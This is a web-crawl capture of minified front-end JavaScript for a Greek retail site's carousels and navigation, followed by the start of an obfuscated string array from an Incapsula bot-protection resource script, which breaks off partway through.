</svg></button>',nextArrow:'<button class="slick-next slick-arrow" aria-label="Next" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" fill="#2F2F2F" class="bi bi-chevron-right" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/> </svg></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:768,settings:{arrows:!0,centerMode:!0,slidesToShow:1}}]});he(".lang_switcher").change(function(){he(this).val()=="en"?location.href=window.location.origin+"/home-"+he(this).val():location.href=window.location.origin});he(".years-carousel").slick({slidesToShow:1,arrows:!0,infinite:!0});he(".product-gallery-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,fade:!0,asNavFor:".product-gallery-nav"});he(".product-gallery-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".product-gallery-for",dots:!1,focusOnSelect:!0,prevArrow:'<button class="slick-prev slick-arrow" aria-label="Previous" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="#2F2F2F" class="bi bi-chevron-left" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/> </svg></button>',nextArrow:'<button class="slick-next slick-arrow" aria-label="Next" type="button" style=""><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="#2F2F2F" class="bi bi-chevron-right" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/> </svg></button>'});var Ui=he(".scrollTop");he(window).scroll(function(){var h=he(this).scrollTop();h>100?he(Ui).css("opacity","1"):he(Ui).css("opacity","0")});he(Ui).click(function(){return he("html, body").animate({scrollTop:0},800),!1});var Hi="#nav_sub";const pr=new bootstrap.Offcanvas("#nav_sub");he(".sub-nav").on("click",function(h){h.preventDefault();const g=he(".sub-content",this).data("title"),m=he(".sub-content",this).data("desc"),w=he(".sub-content",this).clone();he(Hi+" .offcanvas-title").html(g),he(Hi+" .intro").html(m),he(Hi+" .sub-menu-content").html(w),pr.show(),document.querySelector("#nav_sub #scrollLeft-m").addEventListener("click",function(){console.log("clicked"),document.querySelector("#nav_sub .special-categories-carousel-m").scrollBy({left:-100,behavior:"smooth"})}),document.querySelector("#nav_sub #scrollRight-m").addEventListener("click",function(){document.querySelector("#nav_sub .special-categories-carousel-m").scrollBy({left:100,behavior:"smooth"})})});he("#nav_sub .btn-close").on("click",function(){const h=he(this).data("bs-dismiss");pr.hide(),he("#"+h+" .offcanvas-title").html(""),he("#"+h+" .intro").html(""),he("#"+h+" .sub-menu-content").html("")});var Mi=document.getElementById("collapseBrands"),qt=document.getElementById("btn-apply-filters");qt!==null&&Mi!==null&&(Mi.addEventListener("hidden.bs.collapse",h=>{qt.classList.contains("fixed")&&qt.classList.remove("fixed")}),Mi.addEventListener("shown.bs.collapse",h=>{qt.classList.contains("fixed")||qt.classList.add("fixed")}));document.getElementById("scrollLeft").addEventListener("click",function(){document.querySelector(".special-categories-carousel").scrollBy({left:-100,behavior:"smooth"})});document.getElementById("scrollRight").addEventListener("click",function(){document.querySelector(".special-categories-carousel").scrollBy({left:100,behavior:"smooth"})});


--- FILE ---
content_type: application/javascript
request_url: https://xalkiadakis.gr/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1807287607
body_size: 19658
content:
var _0x7645=['\x77\x37\x50\x43\x75\x54\x38\x51\x48\x41\x3d\x3d','\x45\x51\x44\x44\x6b\x43\x35\x63\x77\x35\x7a\x44\x73\x38\x4f\x49','\x57\x45\x48\x44\x71\x53\x63\x6e\x77\x6f\x37\x44\x73\x30\x39\x58\x56\x73\x4b\x43\x4a\x38\x4b\x74\x77\x37\x66\x44\x6e\x7a\x38\x62\x58\x63\x4f\x37','\x77\x72\x66\x44\x69\x58\x72\x43\x68\x67\x38\x3d','\x61\x67\x48\x43\x6c\x73\x4b\x53\x52\x73\x4b\x59\x77\x35\x68\x77\x58\x77\x3d\x3d','\x77\x35\x50\x44\x75\x38\x4f\x6b\x77\x34\x73\x73\x41\x38\x4b\x2b\x4b\x77\x3d\x3d','\x77\x36\x62\x43\x6d\x55\x45\x63\x77\x37\x48\x43\x68\x54\x56\x32\x64\x38\x4b\x55\x77\x37\x54\x43\x68\x4d\x4b\x38\x4e\x63\x4f\x33\x77\x72\x37\x44\x74\x41\x3d\x3d','\x77\x36\x50\x43\x75\x73\x4b\x55\x77\x35\x42\x74\x77\x36\x2f\x43\x6d\x73\x4b\x64\x63\x31\x33\x44\x72\x32\x77\x5a','\x77\x34\x4d\x67\x4f\x73\x4b\x47\x77\x34\x30\x7a','\x77\x36\x48\x43\x6b\x46\x59\x51\x77\x37\x48\x43\x6e\x7a\x39\x42\x51\x77\x3d\x3d','\x4b\x38\x4f\x33\x77\x70\x62\x44\x67\x6b\x4e\x42','\x77\x72\x7a\x43\x76\x44\x7a\x44\x6e\x38\x4b\x77\x45\x38\x4b\x4b\x59\x77\x3d\x3d','\x77\x72\x63\x79\x77\x6f\x50\x44\x71\x6d\x42\x43','\x4b\x6e\x7a\x44\x67\x38\x4b\x56\x42\x63\x4b\x45\x53\x30\x73\x32\x54\x38\x4f\x32','\x77\x71\x7a\x43\x67\x54\x37\x43\x6c\x38\x4f\x66\x55\x41\x3d\x3d','\x77\x71\x30\x7a\x77\x6f\x49\x49\x77\x72\x66\x43\x76\x67\x3d\x3d','\x77\x72\x72\x44\x69\x79\x38\x69\x77\x37\x50\x43\x72\x67\x3d\x3d','\x42\x73\x4f\x38\x77\x36\x76\x44\x71\x4d\x4f\x2b\x77\x6f\x77\x3d','\x57\x56\x44\x44\x75\x6a\x77\x68','\x55\x31\x6a\x44\x74\x6a\x30\x30\x77\x70\x77\x3d','\x77\x71\x55\x54\x77\x6f\x55\x3d','\x77\x6f\x62\x43\x74\x44\x33\x44\x6a\x63\x4b\x71\x46\x41\x3d\x3d','\x77\x72\x6a\x44\x71\x46\x4c\x43\x68\x4d\x4f\x69\x41\x77\x3d\x3d','\x4a\x73\x4f\x46\x59\x73\x4f\x6b\x77\x70\x68\x68','\x77\x71\x6b\x38\x77\x6f\x34\x49\x77\x71\x7a\x43\x6f\x46\x66\x44\x6e\x73\x4f\x52','\x77\x70\x68\x53\x46\x4d\x4f\x39\x77\x34\x62\x43\x75\x67\x3d\x3d','\x44\x42\x42\x34\x4c\x6e\x62\x44\x6b\x44\x4d\x47\x42\x4d\x4b\x30\x63\x38\x4b\x43','\x77\x72\x39\x59\x46\x7a\x31\x59\x77\x34\x76\x44\x71\x4d\x4f\x32\x61\x63\x4b\x7a\x65\x41\x3d\x3d','\x77\x71\x66\x44\x68\x53\x77\x48\x77\x36\x50\x43\x6f\x73\x4f\x63\x77\x72\x6a\x43\x6d\x6d\x6c\x33\x77\x71\x37\x43\x6e\x51\x3d\x3d','\x54\x4d\x4b\x61\x77\x36\x4e\x79\x44\x48\x45\x3d','\x59\x53\x44\x44\x76\x6b\x38\x42\x52\x32\x5a\x45\x4c\x4d\x4f\x44\x77\x70\x76\x43\x68\x58\x38\x49\x65\x32\x64\x33\x64\x53\x58\x44\x74\x68\x37\x43\x68\x33\x73\x3d','\x63\x63\x4f\x48\x77\x36\x6b\x57\x52\x63\x4b\x56\x77\x34\x30\x73\x55\x68\x44\x43\x68\x6c\x44\x44\x68\x6c\x72\x44\x72\x73\x4b\x6a\x66\x73\x4b\x7a\x77\x70\x41\x77\x4c\x77\x73\x3d','\x77\x70\x6f\x4d\x48\x6b\x33\x44\x75\x73\x4f\x55','\x4e\x57\x70\x57\x77\x36\x52\x36\x77\x72\x51\x4c\x59\x47\x78\x72\x4b\x6e\x4e\x43\x4d\x73\x4f\x43\x4c\x73\x4f\x56\x77\x70\x56\x38\x77\x70\x41\x6d\x49\x38\x4b\x71\x41\x73\x4b\x47\x50\x6b\x2f\x43\x6c\x33\x52\x43','\x77\x36\x44\x43\x6f\x44\x6f\x57\x44\x56\x6f\x3d','\x77\x72\x41\x73\x77\x37\x73\x76\x77\x72\x50\x44\x6c\x73\x4b\x37\x77\x37\x77\x74\x44\x38\x4b\x6d\x54\x4d\x4f\x4a\x61\x69\x6e\x43\x6d\x55\x4c\x43\x73\x32\x56\x37\x52\x51\x3d\x3d','\x42\x38\x4f\x58\x77\x70\x72\x44\x73\x73\x4b\x76\x62\x30\x72\x43\x6e\x32\x62\x43\x6c\x38\x4f\x2b\x77\x70\x73\x38\x77\x6f\x74\x4f\x57\x38\x4b\x57\x4b\x7a\x73\x70\x77\x37\x45\x75\x56\x67\x74\x6a\x77\x72\x4d\x34\x77\x36\x54\x44\x6e\x54\x76\x44\x74\x6d\x63\x6a\x4b\x63\x4f\x6a\x42\x6e\x30\x3d','\x77\x71\x37\x44\x73\x56\x33\x43\x6c\x73\x4f\x6b\x47\x51\x3d\x3d','\x77\x6f\x62\x43\x75\x73\x4b\x45\x77\x35\x70\x45\x77\x36\x76\x43\x73\x63\x4b\x32\x65\x31\x48\x44\x70\x6d\x34\x65\x49\x38\x4f\x2b\x77\x72\x4e\x34\x48\x7a\x4a\x4f\x54\x6a\x6c\x42\x47\x33\x59\x69\x63\x63\x4f\x4b','\x44\x42\x64\x78\x4b\x33\x72\x44\x6a\x51\x52\x4e\x42\x4d\x4b\x34\x59\x73\x4b\x55\x77\x6f\x58\x43\x6f\x45\x77\x3d','\x77\x37\x50\x43\x6a\x56\x30\x49\x77\x36\x7a\x43\x6d\x41\x3d\x3d','\x61\x77\x48\x43\x68\x73\x4b\x46\x58\x63\x4b\x65\x77\x34\x41\x3d','\x59\x69\x50\x44\x76\x47\x77\x56\x58\x79\x64\x62\x4b\x4d\x4f\x47\x77\x6f\x66\x43\x67\x32\x4d\x75','\x77\x34\x64\x6a\x77\x6f\x50\x43\x67\x78\x6c\x65','\x49\x32\x42\x45\x77\x36\x52\x2b\x77\x71\x4d\x41','\x77\x37\x48\x43\x6d\x56\x73\x5a\x77\x37\x6e\x43\x68\x30\x52\x6a\x66\x63\x4b\x50\x77\x37\x4c\x43\x6a\x38\x4b\x37\x4c\x77\x3d\x3d','\x59\x44\x66\x44\x75\x6e\x30\x41\x51\x41\x3d\x3d','\x77\x72\x76\x44\x75\x31\x76\x43\x68\x73\x4f\x31\x47\x63\x4b\x39','\x77\x37\x54\x44\x73\x73\x4f\x6e\x77\x37\x34\x35\x48\x38\x4b\x70\x4b\x38\x4b\x6e\x63\x73\x4f\x67','\x44\x55\x62\x43\x70\x4d\x4b\x39\x5a\x38\x4b\x66','\x77\x70\x4a\x69\x43\x43\x46\x57\x77\x35\x48\x44\x75\x63\x4b\x7a\x4c\x38\x4b\x6e\x62\x73\x4b\x4b\x4c\x67\x3d\x3d','\x77\x72\x6c\x50\x4e\x41\x3d\x3d','\x4c\x6e\x48\x44\x67\x4d\x4b\x62\x4e\x4d\x4b\x41\x66\x6b\x30\x72\x55\x38\x4b\x6d\x4e\x30\x76\x43\x6c\x6d\x38\x35\x4a\x4d\x4b\x6c','\x77\x35\x52\x36\x77\x6f\x62\x43\x68\x51\x67\x3d','\x77\x34\x46\x72\x58\x67\x3d\x3d','\x77\x70\x38\x44\x52\x73\x4b\x61\x77\x70\x63\x32\x45\x63\x4b\x62\x46\x41\x38\x48\x77\x72\x44\x44\x71\x38\x4f\x5a\x56\x79\x72\x44\x70\x51\x3d\x3d','\x77\x37\x31\x74\x44\x58\x50\x44\x76\x51\x3d\x3d','\x77\x6f\x73\x62\x4a\x45\x72\x44\x76\x4d\x4f\x4f\x43\x43\x63\x3d','\x53\x67\x39\x4d\x77\x35\x55\x4a\x65\x73\x4b\x6e\x66\x4d\x4f\x63\x44\x73\x4f\x43\x77\x70\x6c\x68\x77\x34\x50\x43\x6c\x32\x63\x50\x59\x77\x3d\x3d','\x77\x71\x54\x44\x6b\x48\x2f\x43\x67\x42\x34\x50','\x77\x34\x46\x72\x77\x70\x2f\x43\x73\x77\x46\x4d\x77\x35\x5a\x4c','\x77\x72\x6f\x53\x4f\x73\x4b\x50\x55\x38\x4b\x49\x77\x71\x49\x46\x77\x6f\x33\x44\x74\x78\x73\x31\x4a\x42\x6c\x44','\x77\x34\x6b\x72\x4d\x4d\x4b\x46\x77\x34\x77\x3d','\x77\x71\x33\x43\x71\x73\x4b\x45\x77\x37\x59\x69\x4f\x63\x4f\x65\x77\x6f\x64\x37\x77\x35\x77\x46\x77\x37\x62\x44\x6c\x38\x4b\x2b\x47\x38\x4f\x38\x77\x70\x7a\x44\x71\x63\x4f\x53\x62\x51\x3d\x3d','\x65\x42\x7a\x43\x6e\x63\x4b\x46\x51\x4d\x4b\x43','\x49\x4d\x4f\x53\x5a\x63\x4f\x35\x77\x6f\x6c\x78\x57\x56\x67\x53\x77\x35\x4d\x3d','\x77\x70\x45\x56\x41\x56\x66\x44\x71\x63\x4f\x47\x45\x69\x2f\x44\x68\x63\x4f\x6b\x77\x72\x58\x43\x67\x73\x4b\x61\x43\x46\x4c\x43\x71\x63\x4f\x54\x4c\x57\x67\x39\x52\x53\x7a\x43\x6c\x67\x3d\x3d','\x77\x71\x51\x72\x77\x6f\x62\x44\x72\x48\x45\x3d','\x4c\x38\x4f\x4f\x77\x6f\x30\x3d','\x77\x71\x66\x44\x71\x46\x72\x43\x67\x73\x4f\x6c\x43\x38\x4b\x70\x52\x67\x3d\x3d','\x54\x38\x4b\x45\x63\x52\x4a\x52\x51\x31\x5a\x6b\x42\x7a\x44\x44\x6c\x6b\x6e\x43\x6b\x4d\x4b\x6f\x59\x78\x66\x44\x74\x7a\x49\x77\x77\x34\x49\x59\x61\x79\x48\x44\x6e\x38\x4b\x52\x54\x41\x3d\x3d','\x77\x72\x7a\x43\x6a\x63\x4f\x4a\x77\x36\x66\x43\x76\x77\x3d\x3d','\x77\x71\x59\x2b\x77\x6f\x59\x5a\x77\x71\x62\x43\x76\x33\x38\x3d','\x77\x71\x6a\x44\x6a\x7a\x67\x31','\x61\x7a\x72\x44\x76\x6d\x77\x52\x51\x55\x67\x3d','\x50\x73\x4b\x31\x66\x63\x4b\x48\x77\x70\x38\x4f\x55\x57\x62\x44\x68\x56\x77\x6f\x77\x71\x42\x45\x44\x63\x4f\x33\x77\x36\x30\x77\x55\x73\x4b\x61\x77\x37\x77\x3d','\x57\x4d\x4f\x31\x77\x36\x41\x50\x52\x51\x3d\x3d','\x48\x73\x4b\x31\x51\x67\x3d\x3d','\x77\x71\x55\x57\x77\x6f\x4d\x71\x77\x71\x66\x44\x69\x68\x54\x44\x75\x38\x4f\x62\x77\x37\x30\x3d','\x62\x4d\x4b\x57\x62\x73\x4b\x58\x77\x35\x59\x74\x63\x38\x4b\x45\x77\x36\x45\x6e\x43\x73\x4b\x50\x77\x36\x58\x43\x70\x69\x56\x4e\x47\x45\x4c\x43\x6c\x42\x76\x44\x70\x51\x3d\x3d','\x77\x37\x70\x4f\x51\x38\x4f\x54\x50\x77\x3d\x3d','\x77\x35\x4c\x43\x73\x51\x49\x3d','\x49\x63\x4f\x36\x77\x6f\x76\x44\x6c\x45\x56\x36\x77\x71\x56\x53\x77\x71\x59\x67\x59\x67\x3d\x3d','\x77\x36\x48\x43\x6e\x46\x6f\x66\x77\x37\x66\x43\x6e\x45\x52\x45\x61\x73\x4b\x43\x77\x35\x62\x43\x70\x73\x4b\x61\x4f\x63\x4f\x32\x77\x72\x54\x44\x6f\x6c\x6e\x44\x75\x38\x4f\x62\x77\x35\x31\x48\x77\x36\x44\x44\x69\x77\x58\x44\x70\x79\x64\x2f','\x4b\x77\x42\x38\x44\x31\x50\x44\x72\x42\x49\x4e\x46\x73\x4b\x34\x59\x73\x4b\x4f\x77\x6f\x4c\x43\x71\x47\x48\x44\x67\x45\x41\x69\x77\x36\x44\x44\x6f\x4d\x4b\x38','\x51\x55\x6e\x44\x73\x53\x6f\x76\x77\x70\x6a\x43\x71\x55\x4e\x4b\x46\x73\x4b\x47\x4e\x73\x4b\x39\x77\x36\x62\x44\x6a\x69\x49\x43\x53\x73\x4b\x6e\x77\x6f\x6c\x70\x58\x4d\x4b\x42\x56\x38\x4f\x72\x77\x36\x6f\x65\x5a\x6a\x73\x3d','\x77\x36\x39\x41\x51\x63\x4f\x56\x4c\x73\x4b\x59\x77\x6f\x37\x43\x73\x4d\x4b\x62\x54\x31\x6b\x3d','\x77\x72\x58\x44\x68\x30\x58\x43\x68\x78\x67\x56\x77\x35\x4c\x44\x71\x67\x3d\x3d','\x49\x63\x4f\x58\x77\x70\x62\x44\x71\x38\x4b\x6e\x61\x30\x72\x44\x67\x7a\x7a\x44\x69\x73\x4f\x74\x77\x70\x6f\x77\x77\x72\x49\x50\x57\x4d\x4b\x41\x4c\x6a\x34\x67\x77\x36\x4d\x75\x41\x31\x34\x78\x77\x37\x35\x2b\x77\x71\x76\x44\x6e\x6a\x62\x44\x69\x45\x34\x6f\x49\x38\x4f\x72\x44\x30\x62\x43\x70\x33\x73\x72\x62\x57\x76\x44\x75\x38\x4f\x74\x45\x42\x66\x43\x6f\x4d\x4b\x2b\x46\x38\x4f\x76\x77\x37\x6e\x44\x6d\x38\x4b\x34\x77\x71\x58\x44\x74\x73\x4b\x59\x52\x73\x4f\x56\x77\x34\x4a\x43\x41\x33\x4a\x6d\x77\x6f\x6b\x79\x77\x70\x6a\x43\x73\x6d\x48\x43\x74\x63\x4b\x78\x57\x63\x4b\x4a\x77\x71\x51\x50\x50\x43\x56\x44\x66\x53\x59\x55\x51\x4d\x4f\x53\x4f\x30\x55\x3d','\x48\x6c\x2f\x43\x6f\x63\x4b\x37\x64\x67\x3d\x3d','\x77\x71\x66\x43\x71\x52\x30\x3d','\x77\x37\x48\x43\x6b\x78\x49\x3d','\x77\x35\x4d\x32\x4e\x38\x4b\x51\x77\x35\x38\x70\x4e\x38\x4f\x63\x4e\x77\x3d\x3d','\x77\x72\x66\x44\x6a\x57\x54\x43\x67\x41\x4d\x54\x77\x35\x4c\x44\x76\x67\x3d\x3d','\x62\x4d\x4f\x70\x77\x71\x37\x43\x6c\x63\x4f\x72\x77\x72\x38\x4c\x77\x34\x4d\x3d','\x4a\x33\x4c\x44\x69\x38\x4b\x63','\x4a\x38\x4f\x53\x61\x4d\x4f\x69\x77\x6f\x46\x33\x51\x30\x56\x54\x77\x35\x6e\x43\x70\x55\x6f\x2b\x77\x70\x48\x43\x6f\x4d\x4b\x6a\x4b\x63\x4f\x38\x77\x71\x4c\x44\x74\x4d\x4b\x6d','\x50\x63\x4f\x38\x48\x4d\x4f\x6f\x51\x73\x4b\x68\x55\x78\x2f\x43\x6e\x73\x4b\x34\x4c\x6d\x4d\x3d','\x4c\x47\x76\x44\x6a\x73\x4b\x56\x65\x38\x4b\x59\x52\x58\x59\x32\x55\x73\x4f\x79\x5a\x45\x76\x44\x6b\x69\x6c\x31\x4b\x63\x4b\x73\x4c\x4d\x4b\x30\x65\x30\x6f\x3d','\x4f\x4d\x4f\x75\x77\x70\x50\x44\x68\x46\x49\x3d','\x77\x72\x34\x4d\x77\x71\x51\x37\x77\x71\x66\x44\x74\x42\x50\x44\x75\x41\x3d\x3d','\x45\x67\x52\x6f\x49\x58\x6a\x44\x6e\x77\x4d\x4d\x41\x4d\x4f\x7a\x63\x38\x4b\x49\x77\x6f\x4c\x43\x6f\x55\x66\x44\x6a\x46\x6f\x2f\x77\x36\x72\x44\x74\x73\x4f\x6d\x77\x6f\x72\x43\x71\x69\x67\x3d','\x4a\x32\x52\x5a\x77\x36\x52\x79','\x5a\x69\x44\x44\x76\x57\x41\x52\x55\x48\x31\x41\x49\x73\x4f\x5a','\x55\x31\x77\x41','\x77\x36\x68\x4b\x57\x63\x4f\x50\x4f\x63\x4b\x50\x77\x71\x2f\x43\x71\x73\x4b\x66\x52\x51\x3d\x3d','\x4a\x63\x4f\x49\x5a\x63\x4f\x30\x77\x70\x68\x37\x51\x6c\x38\x3d','\x61\x63\x4f\x76\x77\x71\x37\x43\x67\x38\x4f\x6e\x77\x72\x35\x4c\x77\x34\x64\x79\x77\x35\x6e\x44\x70\x43\x6f\x3d','\x77\x72\x33\x44\x71\x46\x6a\x43\x6b\x4d\x4f\x31','\x77\x72\x54\x43\x6f\x73\x4b\x57\x77\x36\x73\x74','\x47\x31\x33\x43\x76\x38\x4b\x72\x64\x73\x4b\x43\x77\x34\x67\x50\x49\x38\x4b\x37\x66\x38\x4f\x66\x77\x34\x59\x3d','\x41\x56\x58\x44\x74\x52\x72\x44\x67\x77\x3d\x3d','\x77\x71\x66\x43\x6a\x43\x58\x43\x6e\x38\x4f\x61\x51\x51\x3d\x3d','\x77\x71\x37\x44\x70\x6c\x58\x43\x6c\x63\x4f\x35','\x4b\x48\x74\x4e\x77\x37\x44\x43\x6f\x63\x4f\x5a','\x77\x70\x68\x46\x48\x4d\x4f\x2b\x77\x35\x76\x43\x6c\x73\x4b\x2b\x77\x6f\x49\x6a\x77\x37\x48\x43\x76\x47\x56\x41\x46\x53\x52\x34','\x51\x51\x46\x62\x77\x34\x77\x48\x52\x4d\x4b\x32\x61\x38\x4f\x61\x61\x63\x4f\x50\x77\x70\x39\x37\x77\x36\x76\x43\x6e\x67\x3d\x3d','\x77\x72\x45\x4c\x4a\x63\x4b\x56\x51\x4d\x4b\x61','\x77\x71\x37\x44\x70\x6d\x50\x43\x67\x4d\x4f\x79\x4b\x4d\x4b\x38\x54\x4d\x4f\x41\x77\x37\x72\x44\x6a\x7a\x73\x6d\x77\x35\x4d\x56\x49\x38\x4b\x49\x61\x73\x4b\x67\x77\x34\x2f\x44\x69\x47\x38\x3d','\x45\x6b\x7a\x44\x73\x42\x7a\x44\x6b\x67\x59\x3d','\x77\x70\x64\x75\x46\x7a\x42\x51\x77\x35\x54\x43\x73\x73\x4f\x54\x51\x63\x4b\x46\x57\x63\x4f\x6f\x53\x55\x62\x44\x6d\x69\x54\x43\x76\x48\x76\x44\x6c\x77\x3d\x3d','\x66\x6d\x6e\x44\x6d\x77\x6f\x46\x77\x71\x48\x44\x6d\x47\x4e\x70\x4f\x63\x4b\x6d\x45\x51\x3d\x3d','\x77\x6f\x59\x4c\x58\x73\x4b\x58\x77\x70\x38\x67\x53\x38\x4b\x41\x43\x58\x49\x65\x77\x71\x76\x44\x72\x38\x4f\x53\x5a\x48\x76\x43\x76\x48\x4a\x33\x77\x35\x44\x44\x72\x63\x4b\x32\x54\x7a\x52\x64\x63\x63\x4b\x71\x77\x34\x77\x63','\x57\x30\x6e\x44\x73\x69\x73\x55\x77\x70\x62\x44\x74\x30\x56\x57','\x77\x71\x48\x43\x69\x44\x72\x43\x6b\x63\x4f\x56\x56\x4d\x4f\x77\x77\x35\x72\x44\x6c\x47\x58\x44\x72\x73\x4b\x62\x77\x70\x74\x34\x63\x46\x4a\x6d\x45\x4d\x4f\x53\x77\x37\x58\x44\x6a\x38\x4b\x5a\x66\x43\x70\x75\x44\x38\x4b\x36','\x77\x35\x54\x43\x75\x4d\x4b\x4d\x77\x34\x78\x2b','\x77\x72\x6e\x43\x70\x73\x4b\x4c','\x77\x71\x51\x66\x4f\x63\x4b\x42\x58\x63\x4b\x48\x77\x71\x55\x3d','\x77\x71\x59\x47\x77\x70\x6b\x6f\x77\x71\x48\x44\x74\x51\x3d\x3d','\x77\x70\x54\x43\x70\x54\x72\x44\x6d\x73\x4b\x78\x45\x4d\x4f\x4c\x61\x63\x4f\x7a\x46\x48\x4d\x36\x56\x63\x4f\x42\x77\x34\x64\x66\x47\x41\x3d\x3d','\x52\x46\x41\x64\x4a\x52\x72\x43\x6c\x67\x3d\x3d','\x51\x77\x4a\x56\x77\x35\x34\x50\x64\x38\x4b\x48\x65\x38\x4f\x48\x55\x77\x3d\x3d','\x77\x71\x54\x43\x6a\x63\x4f\x54\x77\x37\x76\x43\x76\x53\x2f\x43\x67\x63\x4f\x73\x77\x36\x68\x4c\x4a\x58\x76\x44\x6e\x4d\x4f\x34\x61\x63\x4f\x31\x77\x71\x77\x6c\x44\x63\x4b\x34\x46\x73\x4b\x4d\x61\x38\x4f\x2f\x77\x34\x66\x44\x72\x4d\x4b\x4b\x77\x71\x49\x4a\x52\x7a\x4a\x76\x4a\x68\x6e\x44\x68\x6d\x62\x43\x6f\x4d\x4b\x4b\x77\x6f\x6f\x3d','\x50\x47\x37\x44\x69\x73\x4b\x4c\x46\x4d\x4b\x4c\x54\x30\x73\x32\x5a\x4d\x4f\x36\x66\x6b\x30\x3d','\x48\x68\x64\x2f\x4a\x6e\x76\x44\x6a\x51\x3d\x3d','\x77\x71\x6a\x43\x6e\x73\x4f\x45\x77\x37\x7a\x43\x76\x67\x3d\x3d','\x77\x72\x77\x72\x77\x70\x7a\x44\x73\x48\x4e\x51\x62\x58\x64\x75\x54\x38\x4f\x4b\x53\x4d\x4b\x58\x62\x6c\x5a\x57\x57\x52\x37\x43\x68\x33\x6e\x43\x67\x48\x45\x53\x62\x30\x41\x6e\x77\x37\x31\x79\x48\x32\x6b\x7a\x77\x71\x5a\x4e\x77\x72\x4a\x63\x77\x36\x52\x42\x77\x37\x45\x65','\x77\x72\x34\x71\x77\x6f\x63\x4f\x77\x71\x59\x3d','\x77\x71\x45\x41\x4b\x63\x4b\x55\x64\x63\x4b\x4f\x77\x72\x4d\x45\x77\x6f\x76\x43\x6e\x52\x55\x79\x4a\x67\x3d\x3d','\x41\x78\x37\x44\x6b\x44\x52\x65\x77\x34\x41\x3d','\x66\x38\x4f\x2b\x4e\x68\x4d\x6c','\x77\x71\x33\x43\x71\x73\x4b\x45\x77\x37\x59\x69\x4f\x63\x4f\x65\x77\x6f\x64\x37\x77\x35\x77\x54\x77\x36\x72\x44\x6e\x4d\x4b\x69\x50\x38\x4f\x34\x77\x6f\x33\x44\x72\x73\x4f\x4a\x52\x79\x45\x79\x4c\x32\x48\x44\x76\x4d\x4f\x4d\x77\x72\x44\x44\x69\x38\x4f\x4e\x4b\x33\x76\x43\x6d\x4d\x4b\x32\x52\x73\x4b\x6e\x77\x71\x48\x44\x68\x4d\x4f\x71\x51\x51\x3d\x3d','\x61\x77\x58\x43\x6d\x4d\x4b\x44\x55\x51\x3d\x3d','\x61\x42\x66\x43\x6b\x63\x4b\x45\x64\x63\x4b\x57\x77\x34\x74\x37\x57\x63\x4b\x4f\x77\x72\x6a\x44\x74\x63\x4b\x76','\x46\x55\x62\x44\x75\x41\x48\x44\x67\x67\x59\x3d','\x4b\x38\x4b\x75\x63\x73\x4b\x4e\x77\x70\x51\x3d','\x77\x6f\x45\x53\x77\x37\x6f\x6a\x77\x72\x62\x44\x6b\x38\x4b\x39\x77\x37\x6f\x70\x52\x4d\x4b\x6b\x66\x38\x4f\x50\x62\x6a\x4c\x43\x6e\x6b\x48\x43\x6e\x42\x31\x51\x51\x6e\x44\x44\x6b\x63\x4b\x4c\x45\x67\x77\x41\x77\x34\x38\x50\x53\x4d\x4f\x7a\x77\x37\x33\x44\x6f\x32\x4e\x78\x77\x6f\x6a\x44\x6f\x38\x4b\x36\x64\x38\x4b\x63\x77\x37\x58\x43\x6d\x4d\x4b\x77\x77\x71\x35\x41\x63\x41\x3d\x3d','\x77\x71\x62\x43\x73\x38\x4b\x62\x77\x36\x77\x78\x4b\x77\x3d\x3d','\x77\x70\x42\x72\x44\x44\x4e\x57\x77\x34\x33\x44\x72\x77\x3d\x3d','\x42\x48\x54\x44\x6a\x4d\x4b\x4c\x4f\x73\x4b\x66\x52\x55\x4d\x32\x41\x4d\x4f\x65\x62\x6b\x76\x43\x6e\x79\x41\x4c\x41\x63\x4b\x50\x59\x73\x4b\x44\x59\x31\x66\x43\x69\x69\x41\x36','\x54\x30\x6b\x43\x50\x77\x6e\x43\x68\x4d\x4b\x78\x77\x37\x4c\x44\x76\x73\x4f\x74\x77\x6f\x4d\x51\x77\x34\x41\x31\x4c\x41\x3d\x3d','\x77\x72\x41\x34\x77\x6f\x76\x44\x72\x33\x45\x3d','\x62\x73\x4b\x48\x62\x52\x35\x56\x56\x67\x78\x67\x45\x47\x66\x44\x6b\x42\x4c\x43\x67\x73\x4b\x7a\x54\x42\x54\x44\x76\x53\x74\x74\x77\x71\x67\x56\x65\x69\x37\x43\x6c\x73\x4b\x49\x53\x38\x4f\x34\x55\x45\x33\x44\x6d\x41\x3d\x3d','\x77\x72\x6e\x43\x69\x43\x44\x43\x6a\x63\x4f\x58','\x77\x72\x62\x43\x75\x4d\x4b\x58\x77\x36\x30\x45\x50\x38\x4f\x50\x77\x6f\x5a\x39\x77\x72\x59\x48\x77\x36\x33\x44\x6d\x41\x3d\x3d','\x77\x34\x2f\x43\x74\x73\x4b\x43\x77\x35\x42\x33\x77\x36\x38\x3d','\x77\x72\x6f\x53\x4f\x73\x4b\x50\x55\x38\x4b\x49\x77\x71\x49\x46\x77\x6f\x33\x44\x74\x77\x45\x31\x49\x68\x74\x33\x77\x70\x42\x69\x77\x34\x33\x43\x6a\x6c\x6b\x67\x48\x73\x4f\x53\x77\x72\x45\x32\x77\x34\x7a\x44\x75\x32\x48\x43\x70\x6b\x62\x43\x70\x48\x45\x3d','\x77\x6f\x68\x5a\x47\x4d\x4f\x38\x77\x37\x50\x43\x72\x73\x4b\x4e\x77\x6f\x6b\x6c\x77\x35\x7a\x43\x75\x32\x68\x31','\x49\x57\x6c\x55\x77\x36\x56\x78\x77\x72\